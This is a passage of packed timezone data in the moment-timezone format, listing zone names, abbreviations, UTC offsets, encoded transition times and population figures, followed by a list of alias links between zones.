1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0|20e6\",\"America/Bahia|-02 -03|20 30|01|1GCq0|27e5\",\"America/Managua|CST|60|0||22e5\",\"America/La_Paz|-04|40|0||19e5\",\"America/Lima|-05|50|0||11e6\",\"America/Denver|MST MDT|70 60|01010101010101010101010|1GI90 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0|26e5\",\"America/Campo_Grande|-03 -04|30 40|01010101010101010101010|1GCr0 1zd0 Lz0 1C10 Lz0 1C10 On0 1zd0 On0 1zd0 On0 1zd0 On0 1HB0 FX0 1HB0 FX0 1HB0 IL0 1HB0 FX0 1HB0|77e4\",\"America/Cancun|CST CDT EST|60 50 50|01010102|1GQw0 1nX0 14p0 1lb0 14p0 1lb0 Dd0|63e4\",\"America/Caracas|-0430 -04|4u 40|01|1QMT0|29e5\",\"America/Chicago|CST CDT|60 50|01010101010101010101010|1GI80 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0|92e5\",\"America/Chihuahua|MST MDT|70 60|01010101010101010101010|1GQx0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0|81e4\",\"America/Phoenix|MST|70|0||42e5\",\"America/Los_Angeles|PST PDT|80 70|01010101010101010101010|1GIa0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0|15e6\",\"America/New_York|EST EDT|50 40|01010101010101010101010|1GI70 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0|21e6\",\"America/Rio_Branco|-04 -05|40 50|01|1KLE0|31e4\",\"America/Fort_Nelson|PST PDT MST|80 70 70|01010102|1GIa0 1zb0 Op0 1zb0 Op0 1zb0 Op0|39e2\",\"America/Halifax|AST ADT|40 30|01010101010101010101010|1GI60 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0|39e4\",\"America/Godthab|-03 -02|30 20|01010101010101010101010|1GNB0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0|17e3\",\"America/Grand_Turk|EST EDT AST|50 40 40|0101010121010101010|1GI70 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 5Ip0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0|37e2\",\"America/Havana|CST CDT|50 40|01010101010101010101010|1GQt0 1qM0 Oo0 1zc0 Oo0 1zc0 Oo0 1zc0 Rc0 1zc0 Oo0 1zc0 Oo0 1zc0 Oo0 1zc0 Oo0 1zc0 Rc0 1zc0 Oo0 1zc0|21e5\",\"America/Metlakatla|PST AKST AKDT|80 90 80|0121212121212121|1PAa0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0|14e2\",\"America/Miquelon|-03 -02|30 20|01010101010101010101010|1GI50 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0|61e2\",\"America/Montevideo|-02 -03|20 30|01010101|1GI40 1o10 11z0 1o10 11z0 1o10 11z0|17e5\",\"America/Noronha|-02|20|0||30e2\",\"America/Port-au-Prince|EST EDT|50 40|010101010101010101010|1GI70 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 3iN0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0|23e5\",\"Antarctica/Palmer|-03 -04|30 40|010101010|1H3D0 Op0 1zb0 Rd0 1wn0 Rd0 46n0 Ap0|40\",\"America/Santiago|-03 -04|30 40|010101010101010101010|1H3D0 Op0 1zb0 Rd0 1wn0 Rd0 46n0 Ap0 1Nb0 Ap0 1Nb0 Ap0 1zb0 11B0 1nX0 11B0 1nX0 11B0 1nX0 11B0|62e5\",\"America/Sao_Paulo|-02 -03|20 30|01010101010101010101010|1GCq0 1zd0 Lz0 1C10 Lz0 1C10 On0 1zd0 On0 1zd0 On0 1zd0 On0 1HB0 FX0 1HB0 FX0 1HB0 IL0 1HB0 FX0 1HB0|20e6\",\"Atlantic/Azores|-01 +00|10 0|01010101010101010101010|1GNB0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0|25e4\",\"America/St_Johns|NST NDT|3u 2u|01010101010101010101010|1GI5u 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0|11e4\",\"Antarctica/Casey|+11 +08|-b0 -80|0101|1GAF0 blz0 3m10|10\",\"Antarctica/Davis|+05 +07|-50 -70|01|1GAI0|70\",\"Pacific/Port_Moresby|+10|-a0|0||25e4\",\"Pacific/Guadalcanal|+11|-b0|0||11e4\",\"Asia/Tashkent|+05|-50|0||23e5\",\"Pacific/Auckland|NZDT NZST|-d0 -c0|01010101010101010101010|1GQe0 1cM0 1fA0 1a00 1fA0 1a00 1fA0 1a00 1fA0 1a00 1fA0 1a00 1fA0 1cM0 1fA0 1a00 1fA0 1a00 1fA0 1a00 1fA0 1a00|14e5\",\"Asia/Baghdad|+03|-30|0||66e5\",\"Antarctica/Troll|+00 +02|0 -20|01010101010101010101010|1GNB0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0|40\",\"Asia/Dhaka|+06|-60|0||16e6\",\"Asia/Amman|EET EEST|-20 -30|010101010101010101010|1GPy0 4bX0 Dd0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 11A0 1o00|25e5\",\"Asia/Kamchatka|+12|-c0|0||18e4\",\"Asia/Baku|+04 +05|-40 -50|010101010|1GNA0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00|27e5\",\"Asia/Bangkok|+07|-70|0||15e6\",\"Asia/Barnaul|+07 +06|-70 -60|010|1N7v0 3rd0\",\"Asia/Beirut|EET EEST|-20 -30|01010101010101010101010|1GNy0 1qL0 11B0 1nX0 11B0 1nX0 11B0 1nX0 11B0 1qL0 WN0 1qL0 WN0 1qL0 11B0 1nX0 11B0 1nX0 11B0 1qL0 WN0 1qL0|22e5\",\"Asia/Kuala_Lumpur|+08|-80|0||71e5\",\"Asia/Kolkata|IST|-5u|0||15e6\",\"Asia/Chita|+10 +08 +09|-a0 -80 -90|012|1N7s0 3re0|33e4\",\"Asia/Ulaanbaatar|+08 +09|-80 -90|01010|1O8G0 1cJ0 1cP0 1cJ0|12e5\",\"Asia/Shanghai|CST|-80|0||23e6\",\"Asia/Colombo|+0530|-5u|0||22e5\",\"Asia/Damascus|EET EEST|-20 -30|01010101010101010101010|1GPy0 1nX0 11B0 1nX0 11B0 1qL0 WN0 1qL0 WN0 1qL0 11B0 1nX0 11B0 1nX0 11B0 1nX0 11B0 1qL0 WN0 1qL0 WN0 1qL0|26e5\",\"Asia/Dili|+09|-90|0||19e4\",\"Asia/Dubai|+04|-40|0||39e5\",\"Asia/Famagusta|EET EEST +03|-20 -30 -30|0101010101201010101010|1GNB0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 15U0 2Ks0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0\",\"Asia/Gaza|EET EEST|-20 -30|01010101010101010101010|1GPy0 1a00 1fA0 1cL0 1cN0 1nX0 1210 1nz0 1220 1qL0 WN0 1qL0 WN0 1qL0 WN0 1qL0 11B0 1qL0 WN0 1qL0 WN0 1qL0|18e5\",\"Asia/Hong_Kong|HKT|-80|0||73e5\",\"Asia/Hovd|+07 +08|-70 -80|01010|1O8H0 1cJ0 1cP0 1cJ0|81e3\",\"Asia/Irkutsk|+09 +08|-90 -80|01|1N7t0|60e4\",\"Europe/Istanbul|EET EEST +03|-20 -30 -30|01010101012|1GNB0 1qM0 11A0 1o00 1200 1nA0 11A0 1tA0 U00 15w0|13e6\",\"Asia/Jakarta|WIB|-70|0||31e6\",\"Asia/Jayapura|WIT|-90|0||26e4\",\"Asia/Jerusalem|IST IDT|-20 -30|01010101010101010101010|1GPA0 1aL0 1eN0 1oL0 10N0 1oL0 10N0 1oL0 10N0 1rz0 W10 1rz0 W10 1rz0 10N0 1oL0 10N0 1oL0 10N0 1rz0 W10 1rz0|81e4\",\"Asia/Kabul|+0430|-4u|0||46e5\",\"Asia/Karachi|PKT|-50|0||24e6\",\"Asia/Kathmandu|+0545|-5J|0||12e5\",\"Asia/Yakutsk|+10 +09|-a0 -90|01|1N7s0|28e4\",\"Asia/Krasnoyarsk|+08 +07|-80 -70|01|1N7u0|10e5\",\"Asia/Magadan|+12 +10 +11|-c0 -a0 -b0|012|1N7q0 3Cq0|95e3\",\"Asia/Makassar|WITA|-80|0||15e5\",\"Asia/Manila|PST|-80|0||24e6\",\"Europe/Athens|EET EEST|-20 -30|01010101010101010101010|1GNB0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0|35e5\",\"Asia/Novosibirsk|+07 +06|-70 -60|010|1N7v0 4eN0|15e5\",\"Asia/Omsk|+07 +06|-70 -60|01|1N7v0|12e5\",\"Asia/Pyongyang|KST KST|-90 -8u|010|1P4D0 6BA0|29e5\",\"Asia/Rangoon|+0630|-6u|0||48e5\",\"Asia/Sakhalin|+11 +10|-b0 -a0|010|1N7r0 3rd0|58e4\",\"Asia/Seoul|KST|-90|0||23e6\",\"Asia/Srednekolymsk|+12 +11|-c0 -b0|01|1N7q0|35e2\",\"Asia/Tehran|+0330 +0430|-3u -4u|01010101010101010101010|1GLUu 1dz0 1cN0 1dz0 1cp0 1dz0 1cp0 1dz0 1cp0 1dz0 1cN0 1dz0 1cp0 1dz0 1cp0 1dz0 1cp0 1dz0 1cN0 1dz0 1cp0 1dz0|14e6\",\"Asia/Tokyo|JST|-90|0||38e6\",\"Asia/Tomsk|+07 +06|-70 -60|010|1N7v0 3Qp0|10e5\",\"Asia/Vladivostok|+11 +10|-b0 -a0|01|1N7r0|60e4\",\"Asia/Yekaterinburg|+06 +05|-60 -50|01|1N7w0|14e5\",\"Europe/Lisbon|WET WEST|0 -10|01010101010101010101010|1GNB0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0|27e5\",\"Atlantic/Cape_Verde|-01|10|0||50e4\",\"Australia/Sydney|AEDT AEST|-b0 -a0|01010101010101010101010|1GQg0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0|40e5\",\"Australia/Adelaide|ACDT ACST|-au -9u|01010101010101010101010|1GQgu 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0|11e5\",\"Australia/Brisbane|AEST|-a0|0||20e5\",\"Australia/Darwin|ACST|-9u|0||12e4\",\"Australia/Eucla|+0845|-8J|0||368\",\"Australia/Lord_Howe|+11 +1030|-b0 -au|01010101010101010101010|1GQf0 1fAu 1cLu 1cMu 1cLu 1cMu 1cLu 1cMu 1cLu 1cMu 1cLu 1cMu 1cLu 1fAu 1cLu 1cMu 1cLu 1cMu 1cLu 1cMu 1cLu 1cMu|347\",\"Australia/Perth|AWST|-80|0||18e5\",\"Pacific/Easter|-05 -06|50 60|010101010101010101010|1H3D0 Op0 1zb0 Rd0 1wn0 Rd0 46n0 Ap0 1Nb0 Ap0 1Nb0 Ap0 1zb0 11B0 1nX0 11B0 1nX0 11B0 1nX0 11B0|30e2\",\"Europe/Dublin|GMT IST|0 -10|01010101010101010101010|1GNB0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0|12e5\",\"Etc/GMT-1|+01|-10|0|\",\"Pacific/Fakaofo|+13|-d0|0||483\",\"Pacific/Kiritimati|+14|-e0|0||51e2\",\"Etc/GMT-2|+02|-20|0|\",\"Pacific/Tahiti|-10|a0|0||18e4\",\"Pacific/Niue|-11|b0|0||12e2\",\"Etc/GMT+12|-12|c0|0|\",\"Pacific/Galapagos|-06|60|0||25e3\",\"Etc/GMT+7|-07|70|0|\",\"Pacific/Pitcairn|-08|80|0||56\",\"Pacific/Gambier|-09|90|0||125\",\"Etc/UCT|UCT|0|0|\",\"Etc/UTC|UTC|0|0|\",\"Europe/Ulyanovsk|+04 +03|-40 -30|010|1N7y0 3rd0|13e5\",\"Europe/London|GMT BST|0 -10|01010101010101010101010|1GNB0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0|10e6\",\"Europe/Chisinau|EET EEST|-20 -30|01010101010101010101010|1GNA0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0|67e4\",\"Europe/Kaliningrad|+03 EET|-30 -20|01|1N7z0|44e4\",\"Europe/Kirov|+04 +03|-40 -30|01|1N7y0|48e4\",\"Europe/Moscow|MSK MSK|-40 -30|01|1N7y0|16e6\",\"Europe/Saratov|+04 +03|-40 -30|010|1N7y0 5810\",\"Europe/Simferopol|EET EEST MSK MSK|-20 -30 -40 -30|0101023|1GNB0 1qM0 11A0 1o00 11z0 1nW0|33e4\",\"Europe/Volgograd|+04 +03|-40 -30|010|1N7y0 9Jd0|10e5\",\"Pacific/Honolulu|HST|a0|0||37e4\",\"MET|MET MEST|-10 -20|01010101010101010101010|1GNB0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0\",\"Pacific/Chatham|+1345 +1245|-dJ -cJ|01010101010101010101010|1GQe0 1cM0 1fA0 1a00 1fA0 1a00 1fA0 1a00 1fA0 1a00 1fA0 1a00 1fA0 1cM0 1fA0 1a00 1fA0 1a00 1fA0 1a00 1fA0 1a00|600\",\"Pacific/Apia|+14 +13|-e0 -d0|01010101010101010101010|1GQe0 1cM0 1fA0 1a00 1fA0 1a00 1fA0 1a00 1fA0 1a00 1fA0 1a00 1fA0 1cM0 1fA0 1a00 1fA0 1a00 1fA0 1a00 1fA0 1a00|37e3\",\"Pacific/Bougainville|+10 +11|-a0 -b0|01|1NwE0|18e4\",\"Pacific/Fiji|+13 +12|-d0 -c0|01010101010101010101010|1Goe0 1Nc0 Ao0 1Q00 xz0 1SN0 uM0 1SM0 uM0 1VA0 s00 1VA0 s00 1VA0 s00 1VA0 uM0 1SM0 uM0 1VA0 s00 1VA0|88e4\",\"Pacific/Guam|ChST|-a0|0||17e4\",\"Pacific/Marquesas|-0930|9u|0||86e2\",\"Pacific/Pago_Pago|SST|b0|0||37e2\",\"Pacific/Norfolk|+1130 +11|-bu -b0|01|1PoCu|25e4\",\"Pacific/Tongatapu|+13 +14|-d0 -e0|010|1S4d0 s00|75e3\"],\"links\":[\"Africa/Abidjan|Africa/Accra\",\"Africa/Abidjan|Africa/Bamako\",\"Africa/Abidjan|Africa/Banjul\",\"Africa/Abidjan|Africa/Bissau\",\"Africa/Abidjan|Africa/Conakry\",\"Africa/Abidjan|Africa/Dakar\",\"Africa/Abidjan|Africa/Freetown\",\"Africa/Abidjan|Africa/Lome\",\"Africa/Abidjan|Africa/Monrovia\",\"Africa/Abidjan|Africa/Nouakchott\",\"Africa/Abidjan|Africa/Ouagadougou\",\"Africa/Abidjan|Africa/Timbuktu\",\"Africa/Abidjan|America/Danmarkshavn\",\"Africa/Abidjan|Atlantic/Reykjavik\",\"Africa/Abidjan|Atlantic/St_Helena\",\"Africa/Abidjan|Etc/GMT\",\"Africa/Abidjan|Etc/GMT+0\",\"Africa/Abidjan|Etc/GMT-0\",\"Africa/Abidjan|Etc/GMT0\",\"Africa/Abidjan|Etc/Greenwich\",\"Africa/Abidjan|GMT\",\"Africa/Abidjan|GMT+0\",\"Africa/Abidjan|GMT-0\",\"Africa/Abidjan|GMT0\",\"Africa/Abidjan|Greenwich\",\"Africa/Abidjan|Iceland\",\"Africa/Algiers|Africa/Tunis\",\"Africa/Cairo|Egypt\",\"Africa/Casablanca|Africa/El_Aaiun\",\"Africa/Johannesburg|Africa/Maseru\",\"Africa/Johannesburg|Africa/Mbabane\",\"Africa/Lagos|Africa/Bangui\",\"Africa/Lagos|Africa/Brazzaville\",\"Africa/Lagos|Africa/Douala\",\"Africa/Lagos|Africa/Kinshasa\",\"Africa/Lagos|Africa/Libreville\",\"Africa/Lagos|Africa/Luanda\",\"Africa/Lagos|Africa/Malabo\",\"Africa/Lagos|Africa/Ndjamena\",\"Africa/Lagos|Africa/Niamey\",\"Africa/Lagos|Africa/Porto-Novo\",\"Africa/Maputo|Africa/Blantyre\",\"Africa/Maputo|Africa/Bujumbura\",\"Africa/Maputo|Africa/Gaborone\",\"Africa/Maputo|Africa/Harare\",\"Africa/Maputo|Africa/Kigali\",\"Africa/Maputo|Africa/Lubumbashi\",\"Africa/Maputo|Africa/Lusaka\",\"Africa/Nairobi|Africa/Addis_Ababa\",\"Africa/Nairobi|Africa/Asmara\",\"Africa/Nairobi|Africa/Asmera\",\"Africa/Nairobi|Africa/Dar_es_Salaam\",\"Africa/Nairobi|Africa/Djibouti\",\"Africa/Nairobi|Africa/Juba\",\"Africa/Nairobi|Africa/Kampala\",\"Africa/Nairobi|Africa/Mogadishu\",\"Africa/Nairobi|Indian/Antananarivo\",\"Africa/Nairobi|Indian/Comoro\",\"Africa/Nairobi|Indian/Mayotte\",\"Africa/Tripoli|Libya\",\"America/Adak|America/Atka\",\"America/Adak|US/Aleutian\",\"America/Anchorage|America/Juneau\",\"America/Anchorage|America/Nome\",\"America/Anchorage|America/Sitka\",\"America/Anchorage|America/Yakutat\",\"America/Anchorage|US/Alaska\",\"America/Campo_Grande|America/Cuiaba\",\"America/Chicago|America/Indiana/Knox\",\"America/Chicago|America/Indiana/Tell_City\",\"America/Chicago|America/Knox_IN\",\"America/Chicago|America/Matamoros\",\"America/Chicago|America/Menominee\",\"America/Chicago|America/North_Dakota/Beulah\",\"America/Chicago|America/North_Dakota/Center\",\"America/Chicago|America/North_Dakota/New_Salem\",\"America/Chicago|America/Rainy_River\",\"America/Chicago|America/Rankin_Inlet\",\"America/Chicago|America/Resolute\",\"America/Chicago|America/Winnipeg\",\"America/Chicago|CST6CDT\",\"America/Chicago|Canada/Central\",\"America/Chicago|US/Central\",\"America/Chicago|US/Indiana-Starke\",\"America/Chihuahua|America/Mazatlan\",\"America/Chihuahua|Mexico/BajaSur\",\"America/Denver|America/Boise\",\"America/Denver|America/Cambridge_Bay\",\"America/Denver|America/Edmonton\",\"America/Denver|America/Inuvik\",\"America/Denver|America/Ojinaga\",\"America/Denver|America/Shiprock\",\"America/Denver|America/Yellowknife\",\"America/Denver|Canada/Mountain\",\"America/Denver|MST7MDT\",\"America/Denver|Navajo\",\"America/Denver|US/Mountain\",\"America/Fortaleza|America/Argentina/Buenos_Aires\",\"America/Fortaleza|America/Argentina/Catamarca\",\"America/Fortaleza|America/Argentina/ComodRivadavia\",\"America/Fortaleza|America/Argentina/Cordoba\",\"America/Fortaleza|America/Argentina/Jujuy\",\"America/Fortaleza|America/Argentina/La_Rioja\",\"America/Fortaleza|America/Argentina/Mendoza\",\"America/Fortaleza|America/Argentina/Rio_Gallegos\",\"America/Fortaleza|America/Argentina/Salta\",\"America/Fortaleza|America/Argentina/San_Juan\",\"America/Fortaleza|America/Argentina/San_Luis\",\"America/Fortaleza|America/Argentina/Tucuman\",\"America/Fortaleza|America/Argentina/Ushuaia\",\"America/Fortaleza|America/Belem\",\"America/Fortaleza|America/Buenos_Aires\",\"America/Fortaleza|America/Catamarca\",\"America/Fortaleza|America/Cayenne\",\"America/Fortaleza|America/Cordoba\",\"America/Fortaleza|America/Jujuy\",\"America/Fortaleza|America/Maceio\",\"America/Fortaleza|America/Mendoza\",\"America/Fortaleza|America/Paramaribo\",\"America/Fortaleza|America/Recife\",\"America/Fortaleza|America/Rosario\",\"America/Fortaleza|America/Santarem\",\"America/Fortaleza|Antarctica/Rothera\",\"America/Fortaleza|Atlantic/Stanley\",\"America/Fortaleza|Etc/GMT+3\",\"America/Halifax|America/Glace_Bay\",\"America/Halifax|America/Goose_Bay\",\"America/Halifax|America/Moncton\",\"America/Halifax|America/Thule\",\"America/Halifax|Atlantic/Bermuda\",\"America/Halifax|Canada/Atlantic\",\"America/Havana|Cuba\",\"America/La_Paz|America/Boa_Vista\",\"America/La_Paz|America/Guyana\",\"America/La_Paz|America/Manaus\",\"America/La_Paz|America/Porto_Velho\",\"America/La_Paz|Brazil/West\",\"America/La_Paz|Etc/GMT+4\",\"America/Lima|America/Bogota\",\"America/Lima|America/Guayaquil\",\"America/Lima|Etc/GMT+5\",\"America/Los_Angeles|America/Dawson\",\"America/Los_Angeles|America/Ensenada\",\"America/Los_Angeles|America/Santa_Isabel\",\"America/Los_Angeles|America/Tijuana\",\"America/Los_Angeles|America/Vancouver\",\"America/Los_Angeles|America/Whitehorse\",\"America/Los_Angeles|Canada/Pacific\",\"America/Los_Angeles|Canada/Yukon\",\"America/Los_Angeles|Mexico/BajaNorte\",\"America/Los_Angeles|PST8PDT\",\"America/Los_Angeles|US/Pacific\",\"America/Los_Angeles|US/Pacific-New\",\"America/Managua|America/Belize\",\"America/Managua|America/Costa_Rica\",\"America/Managua|America/El_Salvador\",\"America/Managua|America/Guatemala\",\"America/Managua|America/Regina\",\"America/Managua|America/Swift_Current\",\"America/Managua|America/Tegucigalpa\",\"America/Managua|Canada/Saskatchewan\",\"America/Mexico_City|America/Bahia_Banderas\",\"America/Mexico_City|America/Merida\",\"America/Mexico_City|America/Monterrey\",\"America/Mexico_City|Mexico/General\",\"America/New_York|America/Detroit\",\"America/New_York|America/Fort_Wayne\",\"America/New_York|America/Indiana/Indianapolis\",\"America/New_York|America/Indiana/Marengo\",\"America/New_York|America/Indiana/Petersburg\",\"America/New_York|America/Indiana/Vevay\",\"America/New_York|America/Indiana/Vincennes\",\"America/New_York|America/Indiana/Winamac\",\"America/New_York|America/Indianapolis\",\"America/New_York|America/Iqaluit\",\"America/New_York|America/Kentucky/Louisville\",\"America/New_York|America/Kentucky/Monticello\",\"America/New_York|America/Louisville\",\"America/New_York|America/Montreal\",\"America/New_York|America/Nassau\",\"America/New_York|America/Nipigon\",\"America/New_York|America/Pangnirtung\",\"America/New_York|America/Thunder_Bay\",\"America/New_York|America/Toronto\",\"America/New_York|Canada/Eastern\",\"America/New_York|EST5EDT\",\"America/New_York|US/East-Indiana\",\"America/New_York|US/Eastern\",\"America/New_York|US/Michigan\",\"America/Noronha|Atlantic/South_Georgia\",\"America/Noronha|Brazil/DeNoronha\",\"America/Noronha|Etc/GMT+2\",\"America/Panama|America/Atikokan\",\"America/Panama|America/Cayman\",\"America/Panama|America/Coral_Harbour\",\"America/Panama|America/Jamaica\",\"America/Panama|EST\",\"America/Panama|Jamaica\",\"America/Phoenix|America/Creston\",\"America/Phoenix|America/Dawson_Creek\",\"America/Phoenix|America/Hermosillo\",\"America/Phoenix|MST\",\"America/Phoenix|US/Arizona\",\"America/Rio_Branco|America/Eirunepe\",\"America/Rio_Branco|America/Porto_Acre\",\"America/Rio_Branco|Brazil/Acre\",\"America/Santiago|Chile/Continental\",\"America/Santo_Domingo|America/Anguilla\",\"America/Santo_Domingo|America/Antigua\",\"America/Santo_Domingo|America/Aruba\",\"America/Santo_Domingo|America/Barbados\",\"America/Santo_Domingo|America/Blanc-Sablon\",\"America/Santo_Domingo|America/Curacao\",\"America/Santo_Domingo|America/Dominica\",\"America/Santo_Domingo|America/Grenada\",\"America/Santo_Domingo|America/Guadeloupe\",\"America/Santo_Domingo|America/Kralendijk\",\"America/Santo_Domingo|America/Lower_Princes\",\"America/Santo_Domingo|America/Marigot\",\"America/Santo_Domingo|America/Martinique\",\"America/Santo_Domingo|America/Montserrat\",\"America/Santo_Domingo|America/Port_of_Spain\",\"America/Santo_Domingo|America/Puerto_Rico\",\"America/Santo_Domingo|America/St_Barthelemy\",\"America/Santo_Domingo|America/St_Kitts\",\"America/Santo_Domingo|America/St_Lucia\",\"America/Santo_Domingo|America/St_Thomas\",\"America/Santo_Domingo|America/St_Vincent\",\"America/Santo_Domingo|America/Tortola\",\"America/Santo_Domingo|America/Virgin\",\"America/Sao_Paulo|Brazil/East\",\"America/St_Johns|Canada/Newfoundland\",\"Antarctica/Palmer|America/Punta_Arenas\",\"Asia/Baghdad|Antarctica/Syowa\",\"Asia/Baghdad|Asia/Aden\",\"Asia/Baghdad|Asia/Bahrain\",\"Asia/Baghdad|Asia/Kuwait\",\"Asia/Baghdad|Asia/Qatar\",\"Asia/Baghdad|Asia/Riyadh\",\"Asia/Baghdad|Etc/GMT-3\",\"Asia/Baghdad|Europe/Minsk\",\"Asia/Bangkok|Asia/Ho_Chi_Minh\",\"Asia/Bangkok|Asia/Novokuznetsk\",\"Asia/Bangkok|Asia/Phnom_Penh\",\"Asia/Bangkok|Asia/Saigon\",\"Asia/Bangkok|Asia/Vientiane\",\"Asia/Bangkok|Etc/GMT-7\",\"Asia/Bangkok|Indian/Christmas\",\"Asia/Dhaka|Antarctica/Vostok\",\"Asia/Dhaka|Asia/Almaty\",\"Asia/Dhaka|Asia/Bishkek\",\"Asia/Dhaka|Asia/Dacca\",\"Asia/Dhaka|Asia/Kashgar\",\"Asia/Dhaka|Asia/Qyzylorda\",\"Asia/Dhaka|Asia/Thimbu\",\"Asia/Dhaka|Asia/Thimphu\",\"Asia/Dhaka|Asia/Urumqi\",\"Asia/Dhaka|Etc/GMT-6\",\"Asia/Dhaka|Indian/Chagos\",\"Asia/Dili|Etc/GMT-9\",\"Asia/Dili|Pacific/Palau\",\"Asia/Dubai|Asia/Muscat\",\"Asia/Dubai|Asia/Tbilisi\",\"Asia/Dubai|Asia/Yerevan\",\"Asia/Dubai|Etc/GMT-4\",\"Asia/Dubai|Europe/Samara\",\"Asia/Dubai|Indian/Mahe\",\"Asia/Dubai|Indian/Mauritius\",\"Asia/Dubai|Indian/Reunion\",\"Asia/Gaza|Asia/Hebron\",\"Asia/Hong_Kong|Hongkong\",\"Asia/Jakarta|Asia/Pontianak\",\"Asia/Jerusalem|Asia/Tel_Aviv\",\"Asia/Jerusalem|Israel\",\"Asia/Kamchatka|Asia/Anadyr\",\"Asia/Kamchatka|Etc/GMT-12\",\"Asia/Kamchatka|Kwajalein\",\"Asia/Kamchatka|Pacific/Funafuti\",\"Asia/Kamchatka|Pacific/Kwajalein\",\"Asia/Kamchatka|Pacific/Majuro\",\"Asia/Kamchatka|Pacific/Nauru\",\"Asia/Kamchatka|Pacific/Tarawa\",\"Asia/Kamchatka|Pacific/Wake\",\"Asia/Kamchatka|Pacific/Wallis\",\"Asia/Kathmandu|Asia/Katmandu\",\"Asia/Kolkata|Asia/Calcutta\",\"Asia/Kuala_Lumpur|Asia/Brunei\",\"Asia/Kuala_Lumpur|Asia/Kuching\",\"Asia/Kuala_Lumpur|Asia/Singapore\",\"Asia/Kuala_Lumpur|Etc/GMT-8\",\"Asia/Kuala_Lumpur|Singapore\",\"Asia/Makassar|Asia/Ujung_Pandang\",\"Asia/Rangoon|Asia/Yangon\",\"Asia/Rangoon|Indian/Cocos\",\"Asia/Seoul|ROK\",\"Asia/Shanghai|Asia/Chongqing\",\"Asia/Shanghai|Asia/Chungking\",\"Asia/Shanghai|Asia/Harbin\",\"Asia/Shanghai|Asia/Macao\",\"Asia/Shanghai|Asia/Macau\",\"Asia/Shanghai|Asia/Taipei\",\"Asia/Shanghai|PRC\",\"Asia/Shanghai|ROC\",\"Asia/Tashkent|Antarctica/Mawson\",\"Asia/Tashkent|Asia/Aqtau\",\"Asia/Tashkent|Asia/Aqtobe\",\"Asia/Tashkent|Asia/Ashgabat\",\"Asia/Tashkent|Asia/Ashkhabad\",\"Asia/Tashkent|Asia/Atyrau\",\"Asia/Tashkent|Asia/Dushanbe\",\"Asia/Tashkent|Asia/Oral\",\"Asia/Tashkent|Asia/Samarkand\",\"Asia/Tashkent|Etc/GMT-5\",\"Asia/Tashkent|Indian/Kerguelen\",\"Asia/Tashkent|Indian/Maldives\",\"Asia/T